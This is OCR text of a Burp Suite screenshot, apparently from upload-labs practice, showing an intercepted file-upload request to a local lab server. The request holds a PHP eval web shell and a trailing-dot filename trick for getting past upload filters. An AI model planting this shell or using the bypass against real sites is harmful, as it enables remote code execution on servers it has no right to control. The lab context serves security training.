 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 → 放行 丢弃 请求http://192.168.32.1:80
时间 类型 方向 方法 URL
00:13:54 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-05/index.php
请求
美化 Raw Hex \n
3 Content-Length: 364
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHLBAlCRqA9IdxYKF
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.32.1/upload/Pass-05/index.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryHLBAlCRqA9IdxYKF
6 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php. ."
7 Content-Type: application/octet-stream
8
9 <?php
0 @eval($_POST['mixbp']);
1 echo "包含成功<br>"
2 ?>
3
4 ------WebKitFormBoundaryHLBAlCRqA9IdxYKF
5 Content-Disposition: form-data; name="submit"
6
7 上传
8 ------WebKitFormBoundaryHLBAlCRqA9IdxYKF--
9
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
Search 0高亮